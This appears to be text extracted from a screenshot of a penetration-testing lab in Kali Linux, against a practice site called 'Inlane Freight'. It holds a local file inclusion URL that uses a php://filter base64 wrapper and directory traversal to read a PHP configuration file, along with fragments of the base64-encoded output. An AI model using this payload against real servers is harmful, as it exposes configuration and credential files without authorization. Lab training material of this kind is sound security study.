 83.136.254.158:53552/index.php?language=php://filter/read=convert.base64-encode/resource=../../../../etc/php/7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Inlane Freight Language
History
CONTAINERS
W1BIUF0KCjs7Ozs7Ozs7Ozs7Ozs7Ozs7OzsKOyBBYm91dCBwaHAuaW5pICAgOwo7Ozs
/Ij4gd291bGQgd29yay4KOyBodHRwOi8vcGhwLm5ldC9zeW50YXgtaGlnaGxpZ2h0aW5